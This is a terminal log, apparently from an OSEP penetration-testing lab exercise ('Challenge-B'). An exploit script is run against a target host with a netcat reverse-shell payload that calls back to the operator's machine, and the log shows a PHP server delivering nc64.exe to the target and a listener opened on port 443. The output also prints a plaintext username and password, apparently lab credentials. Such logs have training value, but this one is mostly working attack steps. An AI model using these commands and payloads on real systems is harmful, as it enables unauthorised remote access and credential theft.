 CertUtil: -URLCache command completed successfully.
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ python 47799.py 192.168.199.151 '.\nc64.exe 192.168.45.216 443 -e powershell'
Authenticated
Eric.Wallows / EricLikesRunning800
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ vim shell.ps1
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ vim trigger
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ php -S 0:80
[Sun Jul 20 03:35:03 2025] PHP 8.4.4 Development Server (http:
//0:80) started
[Sun Jul 20 03:39:40 2025] 192.168.199.151:49692 Accepted
[Sun Jul 20 03:39:40 2025] 192.168.199.151:49692 [200]: GET /n
c64.exe
[Sun Jul 20 03:48:01 2025] 192.168.199.151:49743 Accepted
[Sun Jul 20 03:48:01 2025] 192.168.199.151:49743 [200]: GET /n
c64.exe
[Sun Jul 20 03:48:33 2025] 192.168.199.151:49743 Closing
[Sun Jul 20 03:48:33 2025] 192.168.199.151:49747 Accepted
[Sun Jul 20 03:48:33 2025] 192.168.199.151:49747 [200]: GET /n
c64.exe
[Sun Jul 20 03:49:05 2025] 192.168.199.151:49747 Closing
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ sudo rlwrap nc -lvnp 443
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
[0] 0:zshZ 1:python* 2:zsh "kali" 03:52 20-Jul-25